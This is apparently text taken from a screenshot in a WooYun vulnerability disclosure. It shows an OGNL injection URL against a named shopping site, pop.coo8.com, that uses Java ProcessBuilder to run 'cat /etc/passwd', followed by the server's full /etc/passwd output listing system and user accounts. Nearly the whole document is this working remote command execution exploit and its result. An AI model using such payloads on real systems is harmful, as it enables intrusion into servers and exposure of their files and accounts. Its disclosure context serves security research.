 pop.coo8.com/goods/descInfo_connect_goodsInfo.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'}
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、… 缓存刷新 About - Zen Space … OverAPI.com |
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
bbcuser:x:500:500::/home/bbcuser:/bin/bash
sauser:x:555:555::/home/sauser:/bin/bash
itil:x:556:556::/home/itil:/bin/bash
zabbix:x:557:557::/home/zabbix:/sbin/nologin
www.wooyun.org